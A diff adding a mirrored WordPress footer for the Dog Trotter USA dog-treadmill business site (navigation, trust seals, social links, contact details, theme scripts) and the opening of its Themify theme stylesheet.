+                                <li id="menu-item-232" class="current-menu-item menu-item-page-27 current_page_item menu-item menu-item-type-post_type menu-item-object-page menu-item-home  page_item page-item-27  menu-item-232"><a href="./index.html" aria-current="page">Home</a></li>
+                                <li id="menu-item-229" class="menu-item-page-201 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://dogtrotterusa.net/dog-trotters/">Dog Trotters<span class="child-arrow closed" tabindex="-1"></span></a>
+                                    <ul class="sub-menu">
+                                        <li id="menu-item-228" class="menu-item-page-205 menu-item menu-item-type-post_type menu-item-object-page menu-item-228 menu-page-205-parent-229"><a href="https://dogtrotterusa.net/classic-trotter/">Classic Trotter</a></li>
+                                        <li id="menu-item-227" class="menu-item-page-209 menu-item menu-item-type-post_type menu-item-object-page menu-item-227 menu-page-209-parent-229"><a href="https://dogtrotterusa.net/classic-pro-trotter/">Classic Pro Trotter</a></li>
+                                        <li id="menu-item-752" class="menu-item-page-749 menu-item menu-item-type-post_type menu-item-object-page menu-item-752 menu-page-749-parent-229"><a href="https://dogtrotterusa.net/evo-pro-trotter/">EVO Pro Trotter</a></li>
+                                    </ul>
+                                </li>
+                                <li id="menu-item-230" class="menu-item-page-170 menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://dogtrotterusa.net/sizing/">Sizing</a></li>
+                                <li id="menu-item-231" class="menu-item-page-164 menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://dogtrotterusa.net/f-a-q/">F.A.Q.</a></li>
+                                <li id="menu-item-85" class="menu-item-page-26 menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://dogtrotterusa.net/contact/">Contact</a></li>
+                            </ul>
+                        </div>
+                        <!-- /.footer-nav-wrap -->
+
+                    </div>
+                </div>
+
+                <div class="section-col tf_clearfix">
+                    <div class="footer-widgets-wrap">
+
+                        <div class="footer-widgets tf_clearfix">
+                            <div class="col4-1 first tf_box tf_float">
+                                <div id="custom_html-2" class="widget_text widget widget_custom_html">
+                                    <div class="textwidget custom-html-widget"><a href="https://www.bbb.org/us/va/winchester/profile/pet-supplies/dog-trotter-usa-0241-236047332/#sealclick" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" width="250" height="52"  style="border: 0;" alt="Dog Trotter USA BBB Business Review" data-src="https://seal-ct.bbb.org/seals/blue-seal-250-52-bbb-87131839.png" class="lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="250" height="52" src="https://seal-ct.bbb.org/seals/blue-seal-250-52-bbb-87131839.png" style="border: 0;" alt="Dog Trotter USA BBB Business Review" /></noscript></a></div>
+                                </div>
+                                <div id="custom_html-3" class="widget_text widget widget_custom_html">
+                                    <div class="textwidget custom-html-widget"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=8TZRcGFHVirmRap3lFK5QWCLCvUHOUlVCQgrFxR0G2eoEkHXnoMJSJjwMLzM"></script></span></div>
+                                </div>
+                            </div>
+                            <div class="col4-1 tf_box tf_float">
+                                <div id="themify-social-links-1013" class="widget themify-social-links">
+                                    <ul class="social-links horizontal">
+                                        <li class="social-link-item facebook font-icon icon-medium">
+                                            <a href="http://facebook.com/dogtrotter/" aria-label="facebook"><em><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
+                                        </li>
+                                        <!-- /themify-link-item -->
+                                        <li class="social-link-item youtube font-icon icon-medium">
+                                            <a href="https://www.youtube.com/user/DogTrotterUSA" aria-label="youtube"><em><svg  aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em>  </a>
+                                        </li>
+                                        <!-- /themify-link-item -->
+                                        <li class="social-link-item twitter font-icon icon-medium">
+                                            <a href="https://twitter.com/BobLummus" aria-label="twitter"><em><svg  aria-label="Twitter" class="tf_fa tf-ti-twitter" role="img"><use href="#tf-ti-twitter"></use></svg></em>  </a>
+                                        </li>
+                                        <!-- /themify-link-item -->
+                                        <li class="social-link-item instagram font-icon icon-medium">
+                                            <a href="https://www.instagram.com/dogtrotterusa/" aria-label="instagram"><em><svg  aria-label="Instagram" class="tf_fa tf-ti-instagram" role="img"><use href="#tf-ti-instagram"></use></svg></em>  </a>
+                                        </li>
+                                        <!-- /themify-link-item -->
+                                    </ul>
+                                </div>
+                            </div>
+                            <div class="col4-1 tf_box tf_float">
+                                <div id="text-1009" class="widget widget_text">
+                                    <h4 class="widgettitle">Contact Us</h4>
+                                    <div class="textwidget">
+                                        <p><i class="ti-mobile"></i> <a href="tel:762-233-0836">762-233-0836</a><br />
+                                            <i class="ti-email"></i> <a href="mailto:Dogtrotterusa@gmail.com">Dogtrotterusa@gmail.com</a><br /> Monday &#8211; Friday 9am-5pm est<br /> Closed all Major US Holidays</p>
+                                    </div>
+                                </div>
+                            </div>
+                            <div class="col4-1 tf_box tf_float">
+                                <!-- <div id="media_image-5" class="widget widget_media_image"><img loading="lazy" width="175" height="55" alt="we accept PayPal" style="max-width: 100%; height: auto;" decoding="async" data-src="https://dogtrotterusa.net/wp-content/uploads/2020/03/horizontal_solution_PPeCheck-e1587136906697.gif" -->
+                                        <!-- class="image wp-image-849 attachment-full size-full lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="175" height="55" src="https://dogtrotterusa.net/wp-content/uploads/2020/03/horizontal_solution_PPeCheck-e1587136906697.gif" class="image wp-image-849 attachment-full size-full" alt="we accept PayPal" style="max-width: 100%; height: auto;" decoding="async" /></noscript></div> -->
+                            </div>
+                        </div>
+                        <!-- /.footer-widgets -->
+
+                        <!-- /footer-widgets -->
+                    </div>
+                </div>
+                <div class="footer-text tf_clear tf_clearfix">
+                    <div class="footer-text-inner">
+                        <div class="one">&copy; <a href="https://dogtrotterusa.net">Dog Trotter USA</a> 2024</div>
+                        <div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>
+                    </div>
+                </div>
+                <!-- /.footer-text -->
+
+            </footer>
+            <!-- /#footer -->
+
+        </div>
+        <!-- /#footerwrap -->
+    </div>
+    <!-- /#pagewrap -->
+    <!-- wp_footer -->
+    <!--googleoff:all-->
+    <!--noindex-->
+    <!--noptimize-->
+    <script id="tf_vars" data-no-optimize="1" data-noptimize="1" defer="defer" src="[data-uri]"></script>
+    <!--/noptimize-->
+    <!--/noindex-->
+    <!--googleon:all-->
+    <script defer="defer" data-v="7.3.5" data-pl-href="/fake.css" data-no-optimize="1" data-noptimize="1" src="https://dogtrotterusa.net/wp-content/themes/themify-ultra/themify/js/main.js?ver=7.3.5" id="themify-main-script-js"></script>
+    <script src="/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js"></script>
+
+
+    <!-- SCHEMA BEGIN -->
+    <script type="application/ld+json">
+        [{
+            "@context": "https:\/\/schema.org",
+            "@type": "WebPage",
+            "mainEntityOfPage": {
+                "@type": "WebPage",
+                "@id": "https:\/\/dogtrotterusa.net\/"
+            },
+            "headline": "Home",
+            "datePublished": "2013-09-27T19:47:30+00:00",
+            "dateModified": "2023-07-06T14:30:30+00:00",
+            "description": ""
+        }]
+    </script>
+    <!-- /SCHEMA END -->
+</body>
+
 </html>
--- a/themify-2614722849.css
+++ b/themify-2614722849.css
@@ -0,0 +1,9762 @@
+charset "UTF-8";
+/* Themify Ultra 7.3.8 framework 7.3.5 */
+
+/*/css/base.min.css*/
+
+.tf_loader {
+    width: 1em;
+    height: 1em;
+    overflow: hidden;
+    display: inline-block;
+    vertical-align: middle;
+    position: relative
+}
+
+.tf_loader:before {
+    content: '';
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    text-indent: -9999em;
+    border-radius: 50%;
+    box-sizing: border-box;
+    border: .15em solid rgba(149, 149, 149, .2);
+    border-left-color: rgba(149, 149, 149, .6);
+    animation: tf_loader 1.1s infinite linear
+}
+
+@keyframes tf_loader {
+    0 {
+        transform: rotate(0)
+    }
+    100% {
+        transform: rotate(360deg)
+    }
+}
+
+.tf_clear {
+    clear: both
+}
+
+.tf_left {
+    float: left
+}
+
+.tf_right {
+    float: right
+}
+
+.tf_textl {
+    text-align: left
+}
+
+.tf_textr {
+    text-align: right
+}
+
+.tf_textc {
+    text-align: center
+}
+
+.tf_textj {
+    text-align: justify
+}
+
+.tf_text_dec {
+    text-decoration: none
+}
+
+.tf_hide {
+    display: none
+}
+
+.tf_hidden {
+    visibility: hidden
+}
+
+.tf_block {
+    display: block
+}
+
+.tf_inline_b {
+    display: inline-block
+}
+
+.tf_vmiddle {
+    vertical-align: middle
+}
+
+.tf_mw {
+    max-width: 100%
+}
+
+.tf_w {
+    width: 100%
+}
+
+.tf_h {
+    height: 100%
+}
+
+.tf_overflow {
+    overflow: hidden
+}
+
+.tf_box {
+    box-sizing: border-box
+}
+
+.tf_abs {
+    position: absolute;
+    inset: 0
+}
+
+.tf_abs_t {
+    position: absolute;
+    top: 0;
+    left: 0
+}
+
+.tf_abs_b {
+    position: absolute;
+    bottom: 0;
+    left: 0
+}
+
+.tf_abs_c {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%)
+}
+
+.tf_rel {
+    position: relative
+}
+
+.tf_opacity {
+    opacity: 0
+}
+
+.tf_clearfix:after {
+    content: "";
+    display: table;
+    clear: both
+}
+
+.loops-wrapper>.post,
+.woocommerce ul.loops-wrapper.products>li.product {
+    float: left;
+    box-sizing: border-box;
+    margin-left: 3.2%;
+    margin-right: 0;
+    margin-bottom: 3.2%;
+    clear: none
+}
+
+.woocommerce .loops-wrapper.no-gutter.products>.product,
+body .loops-wrapper.no-gutter>.post {
+    margin: 0
+}
+
+.woocommerce .loops-wrapper.products.list-post>.product {
+    margin-left: 0
+}
+
+.tf_scrollbar {
+    scroll-behavior: smooth;
+    --tf_scroll_color: rgba(137, 137, 137, .2);
+    --tf_scroll_color_hover: rgba(137, 137, 137, .4);
+    scrollbar-color: var(--tf_scroll_color) transparent;
+    scrollbar-width: thin
+}
+
+.tf_scrollbar::-webkit-scrollbar {
+    width: var(--tf_scroll_w, 10px);
+    height: var(--tf_scroll_h, 10px)
+}
+
+.tf_scrollbar::-webkit-scrollbar-thumb {
+    background-color: var(--tf_scroll_color);
+    background-clip: padding-box;
+    border: 2px solid transparent;
+    border-radius: 5px
+}
+
+.tf_scrollbar:hover {
+    scrollbar-color: var(--tf_scroll_color_hover) transparent
+}
+
+.tf_scrollbar:hover::-webkit-scrollbar-thumb {
+    background-color: var(--tf_scroll_color_hover)
+}
+
+.tf_close {
+    position: relative;
+    transition: transform .3s linear;
+    cursor: pointer
+}
+
+.tf_close:after,
+.tf_close:before {
+    content: '';
+    height: 100%;
+    width: 1px;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%) rotate(45deg);
+    background-color: currentColor;
+    transition: transform .25s
+}
+
+.tf_close:after {
+    transform: translate(-50%, -50%) rotate(-45deg)
+}
+
+.tf_close:hover:after {
+    transform: translate(-50%, -50%) rotate(45deg)
+}
+
+.tf_close:hover:before {
+    transform: translate(-50%, -50%) rotate(135deg)
+}
+
+.tf_vd_lazy:fullscreen video {
+    height: 100%;
+    object-fit: contain
+}
+
+/*/css/themify.common.css*/
+
+iframe {
+    border: 0
+}
+
+a {
+    cursor: pointer
+}
+
+a:focus,
+input:focus,
+button:focus,
+select:focus,
+textarea:focus,
+.button:focus {
+    outline: 1px dotted rgba(150, 150, 150, .2)
+}
+
+.tf_focus_heavy button:focus,
+.tf_focus_heavy a:focus,
+.tf_focus_heavy input:focus,
+.tf_focus_heavy select:focus,
+.tf_focus_heavy textarea:focus,
+.tf_focus_heavy .button:focus {
+    outline: 2px solid rgba(0, 176, 255, .8)
+}
+
+.tf_focus_none a,
+.tf_focus_none button:focus,
+.tf_focus_none a:focus,
+.tf_focus_none input:focus,
+.tf_focus_none select:focus,
+.tf_focus_none textarea:focus,
+.tf_focus_none .button:focus {
+    outline: none
+}
+
+.tf_large_font {
+    font-size: 1.1em
+}
+
+.screen-reader-text {
+    border: 0;
+    clip: rect(1px, 1px, 1px, 1px);
+    clip-path: inset(50%);
+    height: 1px;
+    margin: -1px;
+    overflow: hidden;
+    padding: 0;
+    position: absolute;
+    width: 1px;
+    word-wrap: normal !important
+}
+
+.screen-reader-text:focus {
+    background-color: #f1f1f1;
+    border-radius: 3px;
+    box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
+    clip: auto !important;
+    color: #21759b;
+    display: block;
+    font-size: .875rem;
+    font-weight: 700;
+    height: auto;
+    left: 5px;
+    line-height: normal;
+    padding: 15px 23px 14px;
+    text-decoration: none;
+    top: 5px;
+    width: auto;
+    z-index: 100000
+}
+
+.skip-to-content:focus {
+    clip-path: none
+}
+
+.post-image .themify_lightbox {
+    position: relative;
+    display: block;
+    max-width: 100%
+}
+
+.post-image .themify_lightbox .zoom {
+    width: 35px;
+    height: 35px;
+    background: rgba(0, 0, 0, .3);
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    border-radius: 100%
+}
+
+.post-image .themify_lightbox .zoom .tf_fa {
+    vertical-align: middle;
+    color: #fff;
+    stroke-width: 1px;
+    line-height: 100%;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%)
+}
+
+.post-image .themify_lightbox:hover .zoom {
+    background: rgba(0, 0, 0, .6)
+}
+
+.pswp:not(.pswp--open) {
+    display: none
+}
+
+.ptb_map button,
+.themify_map button {
+    border-radius: 0
+}
+
+/*/themify-builder/css/themify-builder-style.css*/
+
+.module_row,
+.module_subrow,
+.module_column,
+.module_row .module {
+    position: relative;
+    box-sizing: border-box
+}
+
+/* Hover Animation */
+
+.module-buttons:hover,
+.module_row:hover,
+.module_column:hover,
+.module-image img:hover,
+.module-accordion i,
+.module {
+    transition: .5s ease;
+    transition-property: background, font-size, line-height, color, padding, margin, border, border-radius, box-shadow, text-shadow, filter, transform
+}
+
+/* fix gutenberg empty p tag bug */
+
+.entry-content>p:first-of-type:empty,
+.entry-content>p:first-of-type+p:empty {
+    margin: 0;
+    padding: 0
+}
+
+/*GRID*/
+
+.module_row {
+    /* fix Chrome bug */
+    display: flex;
+    flex-wrap: wrap;
+    -webkit-backface-visibility: hidden;
+    backface-visibility: hidden
+}
+
+.themify_builder_slider_wrap {
+    transition: none
+}
+
+.module_row[data-tbfullwidthvideo],
+.module_subrow[data-tbfullwidthvideo],
+.module_column[data-tbfullwidthvideo] {
+    background-size: cover
+}
+
+/*GRID*/
+
+.row_inner,
+.subrow_inner {
+    display: grid;
+    --gutter: 3.2%;
+    --narrow: 1.6%;
+    --none: 0;
+    --align_start: flex-start;
+    --align_center: center;
+    --align_end: flex-end;
+    --auto_height: stretch;
+    --align_items: var(--auto_height);
+    --align_content: var(--align_start);
+    --colg: var(--gutter);
+    --c1: 1fr;
+    --c2: 1fr 1fr;
+    --c3: 1fr 1fr 1fr;
+    --c4: 1fr 1fr 1fr 1fr;
+    --c5: 1fr 1fr 1fr 1fr 1fr;
+    --c6: 1fr 1fr 1fr 1fr 1fr 1fr;
+    --c1_2: 1fr 2.1025fr;
+    --c2_1: 2.1025fr 1fr;
+    --c1_3: 1fr 3.2831fr;
+    --c3_1: 3.2831fr 1fr;
+    --c1_1_2: 1fr 1fr 2.1415fr;
+    --c1_2_1: 1fr 2.1415fr 1fr;
+    --c2_1_1: 2.1415fr 1fr 1fr;
+    --col: repeat(auto-fit, minmax(1%, 1fr));
+    grid: var(--row, none)/var(--col);
+    grid-template-areas: var(--area);
+    grid-auto-columns: 1fr;
+    gap: var(--rowg, 0) var(--colg);
+    align-content: var(--align_content);
+    align-items: var(--align_items);
+    /*css variables for responsive columns(the first letter is the cols count, next the selected grid, e.g 3_2:3 is count ,2 the grid),so users can change it by custom css*/
+    --area5_3: "col1 col1 col2 col2 col3 col3" "col4 col4 col5 col5 . .";
+    --area5_1_2: "col1 col2 col2" "col3 col4 col5";
+    --area5_2_1: "col1 col1 col2" "col3 col4 col5";
+    --area5_1_3: "col1 col2 col2 col2" "col3 col4 col4 col4" "col5 col5 col5 col5";
+    --area5_3_1: "col1 col1 col1 col2" "col3 col4 col4 col5";
+    --area5_1_1_2: "col1 col2 col3 col3" "col4 col4 col5 col5";
+    --area5_1_2_1: "col1 col2 col2 col3" "col4 col4 col5 col5";
+    --area5_2_1_1: "col1 col1 col2 col3" "col4 col4 col5 col5";
+    /*Css  Auto grid*/
+    --aream2_auto: "col1" "col2";
+    --aream3_auto: "col1" "col2" "col3";
+    --aream4_auto: "col1" "col2" "col3" "col4";
+    --aream5_auto: "col1" "col2" "col3" "col4" "col5";
+    --areat6_auto: "col1 col2 col3" "col4 col5 col6";
+    /*6 cols for tablet*/
+    --aream6_auto: "col1 col2" "col3 col4" "col5 col6";
+    /*6 cols for mobiile*/
+    --areat7_auto: "col1 col2" "col3 col4" "col5 col6" "col7 col7";
+    --aream7_auto: "col1" "col2" "col3" "col4" "col5" "col6" "col7";
+    --areat8_auto: "col1 col2" "col3 col4" "col5 col6" "col7 col7" "col8 col8";
+    --aream8_auto: "col1" "col2" "col3" "col4" "col5" "col6" "col7" "col8"
+}
+
+div.module_column {
+    width: auto;
+    max-width: none;
+    margin-left: 0;
+    margin-right: 0;
+    min-width: 0;
+    float: none;
+    align-items: inherit;
+    align-content: inherit;
+    grid-template-columns: minmax(0, 1fr);
+    display: grid
+}
+
+.col_align_middle,
+/*deperecated,backward compatibility*/
+
+.fullheight>.tb_col_count_1 {
+    --align_content: var(--align_center)
+}
+
+.gutter-narrow {
+    /*deperecated,backward compatibility*/
+    --colg: var(--narrow)
+}
+
+.gutter-none {
+    /*deperecated,backward compatibility*/
+    --colg: var(--none)
+}
+
+.module_column:nth-of-type(1) {
+    grid-area: col1
+}
+
+.module_column:nth-of-type(2) {
+    grid-area: col2
+}
+
+.module_column:nth-of-type(3) {
+    grid-area: col3
+}
+
+.module_column:nth-of-type(4) {
+    grid-area: col4
+}
+
+.module_column:nth-of-type(5) {
+    grid-area: col5
+}
+
+.module_column:nth-of-type(6) {
+    grid-area: col6
+}
+
+.module_column:nth-of-type(7) {
+    grid-area: col7
+}
+
+.module_column:nth-of-type(8) {
+    grid-area: col8
+}
+
+.module_column:nth-of-type(9) {
+    grid-area: col9
+}
+
+.module_column:nth-of-type(10) {
+    grid-area: col10
+}
+
+.module_column:nth-of-type(11) {
+    grid-area: col11
+}
+
+.module_column:nth-of-type(12) {
+    grid-area: col12
+}
+
+.module_column:nth-of-type(13) {
+    grid-area: col13
+}
+
+.module_column:nth-of-type(14) {
+    grid-area: col14
+}
+
+.module_column:nth-of-type(15) {
+    grid-area: col15
+}
+
+.module_column:nth-of-type(16) {
+    grid-area: col16
+}
+
+/*DON'T USE THE CLASS direction_rtl, will be removed in the future, need for backward compatibility*/
+
+.direction_rtl>.module_column:nth-of-type(1) {
+    z-index: 16
+}
+
+.direction_rtl>.module_column:nth-of-type(2) {
+    z-index: 15
+}
+
+.direction_rtl>.module_column:nth-of-type(3) {
+    z-index: 14
+}
+
+.direction_rtl>.module_column:nth-of-type(4) {
+    z-index: 13
+}
+
+.direction_rtl>.module_column:nth-of-type(5) {
+    z-index: 12
+}
+
+.direction_rtl>.module_column:nth-of-type(6) {
+    z-index: 11
+}
+
+.direction_rtl>.module_column:nth-of-type(7) {
+    z-index: 10
+}
+
+.direction_rtl>.module_column:nth-of-type(8) {
+    z-index: 9
+}
+
+.direction_rtl>.module_column:nth-of-type(9) {
+    z-index: 8
+}
+
+.direction_rtl>.module_column:nth-of-type(10) {
+    z-index: 7
+}
+
+.direction_rtl>.module_column:nth-of-type(11) {
+    z-index: 6
+}
+
+.direction_rtl>.module_column:nth-of-type(12) {
+    z-index: 5
+}
+
+.direction_rtl>.module_column:nth-of-type(13) {
+    z-index: 4
+}
+
+.direction_rtl>.module_column:nth-of-type(14) {
+    z-index: 3
+}
+
+.direction_rtl>.module_column:nth-of-type(15) {
+    z-index: 2
+}
+
+.direction_rtl>.module_column:nth-of-type(16) {
+    z-index: 1
+}
+
+.tb_col_count_1>.module_column {
+    grid-area: auto
+}
+
+.tb_col_count_2 {
+    --area: "col1 col2"
+}
+
+.tb_col_count_3 {
+    --area: "col1 col2 col3"
+}
+
+.tb_col_count_4 {
+    --area: "col1 col2 col3 col4"
+}
+
+.tb_col_count_5 {
+    --area: "col1 col2 col3 col4 col5"
+}
+
+.tb_col_count_6 {
+    --area: "col1 col2 col3 col4 col5 col6"
+}
+
+.tb_col_count_7 {
+    --area: "col1 col2 col3 col4 col5 col6 col7"
+}
+
+.tb_col_count_8 {
+    --area: "col1 col2 col3 col4 col5 col6 col7 col8"
+}
+
+/*CLEARFIX*/
+
+.module:after {
+    content: "";
+    display: table;
+    clear: both
+}
+
+/*RESETS*/
+
+.module_row ul.loops-wrapper {
+    margin: 0;
+    padding: 0;
+    list-style: none
+}
+
+.module_row .ui {
+    background-image: var(--tb_app_gr, none);
+    background-color: var(--tb_pr_bg, #F7F7F7);
+    box-shadow: var(--tb_app_shadow, none);
+    border-radius: var(--tb_app_r, 0);
+    color: var(--tb_pr_color, #555)
+}
+
+.ui.builder_button {
+    text-decoration: none;
+    position: relative;
+    border: solid 1px rgba(0, 0, 0, .05);
+    display: inline-block;
+    line-height: 130%;
+    transition: color .3s linear;
+    transition-property: color, background-color, padding, border, box-shadow;
+    padding: .625em 1.25em
+}
+
+.builder_button:hover {
+    text-decoration: none;
+    background-color: var(--tb_pr_hover_bg, #f1f1f1)
+}
+
+.module .ui.builder_button {
+    text-decoration: none
+}
+
+.ui.transparent {
+    --tb_pr_bg: transparent;
+    --tb_pr_hover_bg: transparent;
+    --tb_pr_color: #555;
+    --tb_app_r: 0;
+    --tb_app_gr: none;
+    --tb_app_shadow: none;
+    border: 0;
+    /* for transparent style inherit color */
+    color: inherit
+}
+
+.transparent.gradient {
+    --tb_app_gr: linear-gradient(to bottom, rgba(255, 255, 255, .45) 0%, rgba(255, 255, 255, 0) 100%)
+}
+
+/*SIZES*/
+
+.ui.large.builder_button {
+    font-size: 120%;
+    padding: 10px 20px
+}
+
+.ui.small.builder_button {
+    font-size: 70%;
+    padding: 5px 10px
+}
+
+.xlarge .ui.builder_button {
+    padding: .935em 1.875em
+}
+
+/*MODULE*/
+
+.module-title {
+    font-size: 1.2em;
+    margin: 0 0 1.2em
+}
+
+.module img {
+    border: 0;
+    vertical-align: bottom
+}
+
+.module-slider {
+    margin-bottom: 2.5em
+}
+
+/*Widget Module*/
+
+.module-widget .widget {
+    margin: 0
+}
+
+.wp-caption {
+    max-width: 100%
+}
+
+/*Map Module*/
+
+.module-map button {
+    border-radius: 0
+}
+
+.module-map .gm-style-mtc img {
+    vertical-align: baseline;
+    margin-right: 5px
+}
+
+.row_inner {
+    width: 1160px;
+    margin: 0 auto
+}
+
+/* fullwidth row */
+
+.module_row.fullheight .module_subrow,
+.module_row.fullwidth>.row_inner {
+    max-width: 100%;
+    width: 100%
+}
+
+/* iOS doesn't support fixed attachment */
+
+@supports(-webkit-touch-callout:none) {
+    .module_row,
+    .module_subrow,
+    .module_column {
+        background-attachment: scroll !important
+    }
+}
+
+/*FULLHEIGHT ROW*/
+
+.module_row.fullheight {
+    min-height: 100vh
+}
+
+.fullheight>.row_inner>.module_column,
+.fullheight>.row_inner {
+    min-height: inherit
+}
+
+.module-plain-text:after {
+    display: contents !important
+}
+
+/*MEDIA QUERIES*/
+
+@media (max-width:1260px) {
+    .row_inner {
+        max-width: 94%
+    }
+}
+
+@media (max-width:760px) {
+    .row_inner {
+        max-width: 90%
+    }
+}
+
+.themify_builder .builder-parallax-scrolling {
+    transition: background-position-y 0s
+}
+
+@supports not(cursor:grab) {
+    .builder-parallax-scrolling {
+        background-attachment: scroll !important
+    }
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/footers/left.css*/
+
+.footer-left-col .main-col,
+.footer-left-col .section-col,
+.footer-horizontal-left .footer-left-wrap,
+.footer-horizontal-left .footer-right-wrap {
+    margin-left: 3.2%;
+    float: left
+}
+
+.footer-left-col .main-col.first,
+.footer-horizontal-left .footer-left-wrap.first,
+.footer-horizontal-left .footer-right-wrap.first {
+    margin-left: 0;
+    clear: left
+}
+
+.footer-left-col .main-col,
+.footer-horizontal-left .footer-left-wrap {
+    width: 22.6%
+}
+
+.footer-left-col .section-col,
+.footer-horizontal-left .footer-right-wrap {
+    width: 74.2%
+}
+
+.footer-left-col #footer .widget {
+    margin: 0 0 2em
+}
+
+.footer-left-col .footer-text {
+    padding-top: .9em
+}
+
+@media(max-width:680px) {
+    .footer-horizontal-left .footer-left-wrap,
+    .footer-horizontal-left .footer-right-wrap,
+    .footer-left-col .main-col,
+    .footer-left-col .section-col {
+        margin-left: 0;
+        margin-right: 0;
+        width: 100%;
+        max-width: 100%
+    }
+    .footer-horizontal-left .back-top,
+    .footer-left-col .back-top {
+        top: -35px
+    }
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/site-logo.css*/
+
+#site-logo {
+    margin: .5em auto;
+    padding: 0;
+    line-height: 1.2em;
+    font-size: 1.7em;
+    font-weight: 700;
+    font-style: normal;
+    letter-spacing: -.04em;
+    transition: .2s ease-in-out;
+    transition-property: color, margin, padding, font-size
+}
+
+#site-logo a {
+    text-decoration: none;
+    color: inherit
+}
+
+#site-logo a:hover {
+    text-decoration: none
+}
+
+.header-block .fixed-header #site-logo {
+    margin: 5px 0 0
+}
+
+body:not(.fixed-header-on) #site-logo .tf_sticky_logo,
+.fixed-header #site-logo .tf_sticky_logo+img {
+    display: none
+}
+
+/*/css/modules/social-links.css*/
+
+.social-widget .widget {
+    display: inline-block;
+    margin: 0 3px 0 0
+}
+
+.social-widget .widgettitle {
+    width: auto;
+    font-weight: 700;
+    font-size: 100%;
+    font-family: inherit;
+    text-transform: none;
+    letter-spacing: 0;
+    display: inline-block;
+    vertical-align: middle;
+    margin: 0 .5em 0 0;
+    padding: 0;
+    background: 0;
+    border: 0;
+    border-radius: 0;
+    box-shadow: none
+}
+
+.social-widget .social-links {
+    margin: 6px 0 0;
+    padding: 0;
+    display: inline
+}
+
+.widget .social-links li img {
+    vertical-align: middle
+}
+
+.widget .social-links {
+    padding: 0;
+    line-height: 1em
+}
+
+.social-links .social-link-item {
+    display: inline-block;
+    margin: 0 5px 5px 0;
+    padding: 0;
+    list-style: none;
+    border: 0
+}
+
+.social-links.vertical li {
+    display: block;
+    margin: 0 0 5px
+}
+
+.widget .social-links a,
+.widget .social-links a:hover {
+    text-decoration: none
+}
+
+.social-links li em {
+    vertical-align: middle;
+    line-height: 1em;
+    width: 20px;
+    height: 20px;
+    padding: 4px;
+    font-size: 20px;
+    text-align: center;
+    border-radius: 100%;
+    display: inline-block
+}
+
+.social-links .icon-small em {
+    font-size: 8px;
+    width: 8px;
+    height: 8px
+}
+
+.social-links .icon-large em {
+    font-size: 28px;
+    padding: 6px;
+    width: 36px;
+    height: 36px
+}
+
+.social-links .icon-small img {
+    max-width: 16px;
+    max-height: 16px
+}
+
+.social-links .icon-medium img {
+    max-width: 24px;
+    max-height: 24px
+}
+
+.social-links .icon-large img {
+    max-width: 32px;
+    max-height: 32px
+}
+
+#footer .social-links.horizontal li,
+#sidebar .social-links.horizontal li {
+    border: 0;
+    display: inline-block
+}
+
+#footer .social-links.vertical,
+#sidebar .social-links.vertical {
+    display: block
+}
+
+#footer .social-links.vertical li,
+#sidebar .social-links.vertical li {
+    display: block;
+    margin: 0 0 .5em
+}
+
+/*/wp-content/themes/themify-ultra/styles/modules/widgets/themify-social-links.css*/
+
+#headerwrap .social-widget strong,
+.fixed-header-on #headerwrap .social-widget {
+    display: none
+}
+
+#header .social-widget {
+    margin-left: 8px;
+}
+
+.social-widget a {
+    color: inherit
+}
+
+.social-links .icon-medium em {
+    border-radius: 100%;
+    padding: 9px;
+    margin: 0;
+    line-height: 1em
+}
+
+.social-links a:hover em {
+    background: rgba(200, 200, 200, .25);
+}
+
+.social-widget .widget div {
+    display: inline
+}
+
+.social-widget .widget {
+    margin: 0
+}
+
+.social-widget .social-links.horizontal {
+    margin: 0;
+}
+
+.social-widget .social-links.horizontal li {
+    padding: 0;
+    margin: 0 4px 0 0;
+    clear: none;
+    line-height: 100%;
+}
+
+.social-widget li img {
+    margin-top: -3px
+}
+
+.social-links li em {
+    border-radius: 100%;
+    padding: .25em;
+    margin-right: .25em;
+    width: 1.1em;
+    height: 1.1em;
+    line-height: 1.1em
+}
+
+/* footer social-widget */
+
+#footer .social-widget {
+    padding-bottom: 1.6em
+}
+
+#footer .social-widget .widget,
+.footer-left-col #footer .social-widget .widget,
+.footer-right-col #footer .social-widget .widget {
+    margin: 0
+}
+
+.feature-posts+.themify-social-links {
+    text-align: left
+}
+
+/*/wp-includes/css/dist/block-library/style.min.css*/
+
+.wp-block-archives {
+    box-sizing: border-box
+}
+
+.wp-block-archives-dropdown label {
+    display: block
+}
+
+.wp-block-avatar {
+    line-height: 0
+}
+
+.wp-block-avatar,
+.wp-block-avatar img {
+    box-sizing: border-box
+}
+
+.wp-block-avatar.aligncenter {
+    text-align: center
+}
+
+.wp-block-audio {
+    box-sizing: border-box
+}
+
+.wp-block-audio figcaption {
+    margin-bottom: 1em;
+    margin-top: .5em
+}
+
+.wp-block-audio audio {
+    min-width: 300px;
+    width: 100%
+}
+
+.wp-block-button__link {
+    box-sizing: border-box;
+    cursor: pointer;
+    display: inline-block;
+    text-align: center;
+    word-break: break-word
+}
+
+.wp-block-button__link.aligncenter {
+    text-align: center
+}
+
+.wp-block-button__link.alignright {
+    text-align: right
+}
+
+:where(.wp-block-button__link) {
+    border-radius: 9999px;
